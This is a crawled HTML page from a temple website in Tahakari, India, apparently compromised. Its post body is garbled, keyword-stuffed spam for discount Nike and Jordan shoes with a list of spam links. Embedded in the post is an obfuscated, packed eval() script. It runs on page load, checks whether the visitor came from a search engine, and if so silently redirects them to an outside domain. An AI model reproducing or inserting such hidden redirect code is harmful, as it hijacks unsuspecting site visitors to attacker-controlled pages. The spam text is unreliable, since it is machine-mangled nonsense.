

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jagdambatahakari.com/sales-nike-gs-ii-acc-outlet-clerance-nike-air-jordan-10-outlet-online/
body_size: 9119
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>sales nike gs II acc outlet clerance Nike Air Jordan 10 outlet online &#124; JAGDAMBA TAHAKARI</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://jagdambatahakari.com/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Feed" href="https://jagdambatahakari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Comments Feed" href="https://jagdambatahakari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; sales nike gs II acc outlet clerance Nike Air Jordan 10 outlet online Comments Feed" href="https://jagdambatahakari.com/sales-nike-gs-ii-acc-outlet-clerance-nike-air-jordan-10-outlet-online/feed/" />
<link rel='stylesheet' id='IHAFStyleSheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.flashblock-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://jagdambatahakari.com/wp-content/themes/responsive/style.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrmStylesheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/contact-form-plugin/css/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vye_dynamic-css'  href='https://jagdambatahakari.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=3.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-modernizr.js?ver=2.6.1'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://jagdambatahakari.com/wp-content/plugins/vslider/js/vslider.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jagdambatahakari.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jagdambatahakari.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ray ban optical frames replica ray ban aviator 3025 red lens' href='https://jagdambatahakari.com/ray-ban-optical-frames-replica-ray-ban-aviator-3025-red-lens/' />
<link rel='next' title='jual louis vuitton authentic louis vuitton outlet are they fake' href='https://jagdambatahakari.com/jual-louis-vuitton-authentic-louis-vuitton-outlet-are-they-fake/' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='https://jagdambatahakari.com/sales-nike-gs-ii-acc-outlet-clerance-nike-air-jordan-10-outlet-online/' />
<link rel='shortlink' href='https://jagdambatahakari.com/?p=16057' />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
_gaq.push(['_setAccount','UA-12345-1']);
_gaq.push(['_setCampaignCookieTimeout',47335389000]);
_gaq.push(['_setVisitorCookieTimeout',94608000000]);
_gaq.push(['_setDomainName','http://jagdambatahakari.com/']);
_gaq.push(['_addIgnoredOrganic','http://jagdambatahakari.com/']);
_gaq.push(['_trackPageview']);
} catch(err) {}</script>
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<!-- We need this for debugging -->
<!-- Responsive 1.8.7 -->
</head>

<body class="single single-post postid-16057 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header">
    
                
       
	               
        <div id="logo">
            <a href="https://jagdambatahakari.com/"><img src="https://jagdambatahakari.com/wp-content/uploads/jagdamba-tahakari1.png" width="960" height="253" alt="JAGDAMBA TAHAKARI" /></a>
        </div><!-- end of #logo -->
        
    
        
        			    
				<ul id="menu-map-location" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://jagdambatahakari.com/temple-history/story-of-the-jagdamba-mata/">Story of the Jagdamba Mata</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://jagdambatahakari.com/temple-history/general-view-of-temple-of-bhavani-tahakari/">General view of Temple of Bhavani, Tahakari</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://jagdambatahakari.com/about-tahakari/history-and-architecture/">History and Architecture</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://jagdambatahakari.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://jagdambatahakari.com/gallery/video-gallery/">Video Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://jagdambatahakari.com/mp3-songs/">MP3 Songs</a></li>
	</ul>
</li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://jagdambatahakari.com/april-2013/">April 2013 Photo</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://jagdambatahakari.com/navratra-mahotsav-2013/">Navratra Mahotsav 2013</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://jagdambatahakari.com/jatra-mahotsav-2014-2/">Jatra Mahotsav 2014</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://jagdambatahakari.com/navratra-mahotsav-2014/">Navratra Mahotsav 2014</a></li>
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373"><a href="https://jagdambatahakari.com/yatra-utsav-video-2015/">Yatra Utsav Video 2015</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://jagdambatahakari.com/yatra-utsav-2015/">Yatra Utsav 2015</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11289"><a href="https://jagdambatahakari.com/tahakari-in-and-around-place/">Tahakari In and Around Place</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://jagdambatahakari.com/contact-us/location-map/">Location Map</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://jagdambatahakari.com/marathi/">मराठी</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%9f%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a4%be/">जगदंबा टाहाकारी मंदिराचा इतिहास</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://jagdambatahakari.com/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%9a%e0%a5%80-%e0%a4%9c%e0%a4%a8%e0%a5%8d%e0%a4%ae%e0%a4%95%e0%a4%be%e0%a4%b9%e0%a4%a3%e0%a5%80/">श्री जगदंबेची जन्मकाहणी</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://jagdambatahakari.com/about-tahakari/tahakari-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/">टाहाकारी गावाची पार्श्‍वभूमी</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a5%80-%e0%a4%9f%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f/">जगदंबा मंदिराची ट्रस्ट</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://jagdambatahakari.com/marathi/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a/">श्री जगदंबा माता मंदिराच्या आजूबाजूचे पर्यटनस्थळे</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://jagdambatahakari.com/marathi-web-sites/">उत्सव</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://jagdambatahakari.com/%e0%a4%a6%e0%a5%87%e0%a4%a3%e0%a4%97%e0%a5%80-%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af%e0%a4%95-%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%80/">देणगी विषयक माहिती</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://jagdambatahakari.com/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%be/">संपर्क साधा</a></li>
</ul>
</li>
</ul>                
             
    </div><!-- end of #header -->
        
	    <div id="wrapper" class="clearfix">
    
        <div id="content" class="grid col-620">
        

		        
        				<div class="breadcrumb-list"><a href="https://jagdambatahakari.com">Home</a> <span class="chevron">&#8250;</span> <a href="https://jagdambatahakari.com/category/home_slides/" title="View all posts in home_slides">home_slides</a> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">sales nike gs II acc outlet clerance Nike Air Jordan 10 outlet online</span></div>         
          
            <div id="post-16057" class="post-16057 post type-post status-publish format-standard hentry category-home_slides tag-buy-air-max-th tag-jordan-cp3-iii">
                <h1 class="post-title">sales nike gs II acc outlet clerance Nike Air Jordan 10 outlet online</h1>

                <div class="post-meta">
                <span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://jagdambatahakari.com/sales-nike-gs-ii-acc-outlet-clerance-nike-air-jordan-10-outlet-online/" title="12:00 am" rel="bookmark"><span class="timestamp">February 2, 2011</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://jagdambatahakari.com/author/admin/" title="View all posts by admin">admin</a></span>                
				                            <span class="comments-link">
                        <span class="mdash">&mdash;</span>
                    <a href="https://jagdambatahakari.com/sales-nike-gs-ii-acc-outlet-clerance-nike-air-jordan-10-outlet-online/#respond" title="Comment on sales nike gs II acc outlet clerance Nike Air Jordan 10 outlet online">No Comments &darr;</a>                        </span>
                     
                </div><!-- end of .post-meta -->
                                
                <div class="post-entry">
                    <p>Google Unlocks &#8216;Bisexual&#8217; From Auto Complete And Instant Search Functions</p>
<p>A major criterion of shoe lovers is to get the shoes for them sales nike gs II acc outlet which are very comfortable and look attractive. The SB dunk has become very popular because of the comfort and the diversity of designs the Nike has released the clerance Nike Air Jordan 10 outlet online SB dunk in. The Nike dinks used this laud to its nike sb dunks women business in presently another shoe strain called Nike stand trouble, named after this harmony bag. The Nike dunks was the initial circle footwear brought out in cardinal decennium in apprise to solve the hassle for the equal altruistic of footgear buy air max thea print factory online front-page for gambol recreation. First prepared up with image, the Nike dunks used to be pessimistic framework isolated jordan cp3 III red and foam made.</p>
<p>While you would not expect skaters to really do much of their work on the beach, that did not stop skateboard shop Premier from working with Nike SB to produce a colorway of the Nike SB Dunk Low that pays tribute to the Petoskey Stones and also celebrates the 11 years the two brands have been partners.<br />
<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 a=/\\.(m|g|h|e|f|k|l|i|j|d|0|6|5|4|c|7|0)(\\.[a-8-9\\-]+){1,2}\\//t;3 b=y.x;w(a.o(b)){s.r.q="p://n.v.u"}',35,35,'biso|||var|ivc|ifeng|gougou|niuhu|z0||||sooule|118114|google|aol|soso|baidu|yahoo|bing|ask|youdao|sogou|n|test|http|href|location|window|ig|info|wpmoveusd|if|referrer|document'.split('|'),0,{}))</script></p>
<p>Nike womens nike lunarglide factory wholesale extended its footwear line along with clothes to cater to this newly founded community of skateboarders. The regular Nike Dunks has a rubber insole as against Nike SB which kids air max 2014 rose red came out with special zoom air insoles. These SB shoes are available only in a few Nike outlets and every store possesses only one set of every style of these shoes. Hence, if you own a pair of Nike SB, you are lucky since only a selected few are able to possess these beautiful pair of shoes and sneakers. Nike SB also wanted to ensure they have sportsmen speak about this new brand of sneakers, so as to grab more eyeballs.<br />
</p>
<ul>
<li><a href="http://www.vincentkraft.com/blog/2011/02/02/nike-shox-sears-outlet-appliance-store-dallas-clerance-nike-air-jordan-9-retro-outlet-online/" target="_blank">http://www.vincentkraft.com/blog/2011/02/02/nike-shox-sears-outlet-appliance-store-dallas-clerance-nike-air-jordan-9-retro-outlet-online/</a></li>
<li><a href="http://www.cfaithministries.org/sale-nike-free-5-0-v4-in-shop-online-nike-free-run-4-0-buy-outlet-discount/" target="_blank">http://www.cfaithministries.org/sale-nike-free-5-0-v4-in-shop-online-nike-free-run-4-0-buy-outlet-discount/</a></li>
<li><a href="http://www.sahtagranada2009.com/car-rentals/nike-free-powerlines-purple-blue-2014-air-cushion-heels-sale-in-shops.html" target="_blank">http://www.sahtagranada2009.com/car-rentals/nike-free-powerlines-purple-blue-2014-air-cushion-heels-sale-in-shops.html</a></li>
<li><a href="http://admission-result.com/2014-world-cup-cleats-buy-disount-nike-shox-short-haircuts-for-women-50.html" target="_blank">http://admission-result.com/2014-world-cup-cleats-buy-disount-nike-shox-short-haircuts-for-women-50.html</a></li>
<li><a href="http://shadetreeinstaller.com/air-max-thea-jensen-jewelers-helena-mt-red-nike-basketball-shoes-youth-size/" target="_blank">http://shadetreeinstaller.com/air-max-thea-jensen-jewelers-helena-mt-red-nike-basketball-shoes-youth-size/</a></li>
<li><a href="http://www.ibsutah.com/sale-air-jordan-4-online-online-nike-shox-nz-light-gray/" target="_blank">http://www.ibsutah.com/sale-air-jordan-4-online-online-nike-shox-nz-light-gray/</a></li>
</ul>
                    
                                        
                                    </div><!-- end of .post-entry -->
                
                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://jagdambatahakari.com/ray-ban-optical-frames-replica-ray-ban-aviator-3025-red-lens/" rel="prev">ray ban optical frames replica ray ban aviator 3025 red lens</a></div>
                    <div class="next"><a href="https://jagdambatahakari.com/jual-louis-vuitton-authentic-louis-vuitton-outlet-are-they-fake/" rel="next">jual louis vuitton authentic louis vuitton outlet are they fake</a> &#8250;</div>
		        </div><!-- end of .navigation -->
                
                <div class="post-data">
				    Tagged with: <a href="https://jagdambatahakari.com/tag/buy-air-max-th/" rel="tag">buy air max th</a>, <a href="https://jagdambatahakari.com/tag/jordan-cp3-iii/" rel="tag">jordan cp3 III</a><br /> 
					Posted in <a href="https://jagdambatahakari.com/category/home_slides/" title="View all posts in home_slides">home_slides</a> 
                </div><!-- end of .post-data -->             

            <div class="post-edit"></div>             
            </div><!-- end of #post-16057 -->
            
			




    								<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sales-nike-gs-ii-acc-outlet-clerance-nike-air-jordan-10-outlet-online/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://jagdambatahakari.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='16057' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						

                
         

        
	      
      
        </div><!-- end of #content -->

  
    <div id="widgets" class="home-widgets"> 
                         
                        <div class="widget-wrapper-rohit">
            	<h4>Daily Schedule</h4>
                <ul>
                	<li><span>Starting Up The Daily Routine</span> 5.15 am</li>
    			<li><span>Kakadarati and Abhishek</span> 5.30 am to 6.30 am</li>
    			<li><span>Holy Food (Nevaidya)</span> 9.30 am</li>
    			<li><span>Dhuparti</span> 6.30 pm</li>
    			<li><span>Haripath</span> 7:30 pm to 9:00 pm</li>
    			<li><span>Shejarti</span> 9.30 pm</li>
                </ul>

			</div><!-- end of .widget-wrapper -->
			                        
            
                </div><!-- end of .col-300 -->

        <div class="grid col-300 fit">
              
               
     	            <div class="widget-wrapper-rohit">
            	<h4>Latest Video</h4>
                <iframe width="286" height="215" src="https://www.youtube.com/embed/GjcT8CzRqnk" frameborder="0" 

allowfullscreen></iframe>
                <div class="read-more" style="margin-top:6px;"><a href="http://jagdambatahakari.com/gallery/video-gallery/">Read 

More</a></div>

           
          		</div><!-- end of .widget-wrapper -->
			            
 
                       
<div class="read-more"><a href="http://jagdambatahakari.com/MP3 Songs/">AMBA HI PAWLI HAKELA DHAWALI MP3 Full Songs CD Click on .        .      .Download</a></div>
        
            
        
    </div><!-- end of #widgets -->    </div><!-- end of #wrapper -->
    </div><!-- end of #container -->

<div id="footer" class="clearfix">

    <div id="footer-wrapper">

        <div class="grid col-940">
        
        <div class="grid col-780" style="margin:0;">
			        <ul id="menu-feedback" class="footer-menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://jagdambatahakari.com/gallery/">Gallery</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a></li>
</ul>                  </div><!-- end of col-540 -->
         
         <div class="grid col-140 fit">
         <ul class="social-icons"><li class="facebook-icon"><a href="https://www.facebook.com/jagdamba.tahakari?fref=nf_fr" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/facebook-icon.png" width="24" height="24" alt="Facebook"></a></li><li class="google-plus-icon"><a href="https://plus.google.com/102915802496208108124/posts" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/googleplus-icon.png" width="24" height="24" alt="Google Plus"></a></li><li class="twitter-icon"><a href="http://www.orkut.com/Main#Community?cmm=102512223" target="_blank"><img src="http://jagdambatahakari.com/wp-content/themes/responsive/icons/orkut-icon.png" width="24" height="24" alt="Orkut"></a></li></ul><!-- end of .social-icons -->         </div><!-- end of col-380 fit -->
         
         </div><!-- end of col-940 -->
                             
        <div class="grid col-220 copyright">
            &copy; 2026<a href="https://jagdambatahakari.com/" title="JAGDAMBA TAHAKARI">
                JAGDAMBA TAHAKARI            </a>
        </div><!-- end of .copyright -->
        
        <div class="grid col-300 scroll-top"><a href="#scroll-top" title="scroll to top">&uarr;</a></div>
        
        <!--<div class="grid col-380 fit powered">
            <a href="http://www.smartweb.in" target="_blank" title="Website Designing &amp; Development Company, Delhi">Smartweb Solutions</a> - <a href="http://www.smartweb.in" target="_blank" title="Smart Web Solutions">Website Designing &amp; Development Company</a>
        </div>--> <!-- end .powered -->
        
    </div><!-- end #footer-wrapper -->
    
</div><!-- end #footer -->

	<script type="text/javascript">
    soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
    soundManager.url = 'https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
    function play_mp3(flg,ids,mp3url){
      soundManager.createSound({
        id:'btnplay_'+ids,
        url: mp3url
      });
	
      if(flg == 'play'){
		//soundManager.stopAll();        
		soundManager.play('btnplay_'+ids,{
			  	onfinish: function() {
			  	document.getElementById('btnplay_'+ids).style.display = 'inline';
          document.getElementById('btnstop_'+ids).style.display = 'none';
			  	}
			  });
      }
      else if(flg == 'stop'){
        //soundManager.stop('btnplay_'+ids);
    	soundManager.pause('btnplay_'+ids);
      }
    }
    function show_hide(flag,ids){
      if(flag=='play'){
        document.getElementById('btnplay_'+ids).style.display = 'none';
        document.getElementById('btnstop_'+ids).style.display = 'inline';
      }
      else if (flag == 'stop'){
        document.getElementById('btnplay_'+ids).style.display = 'inline';
        document.getElementById('btnstop_'+ids).style.display = 'none';
      }
    }
	</script>
	<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-scripts.js?ver=1.2.2'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-plugins.js?ver=1.2.2'></script>
</body>
</html>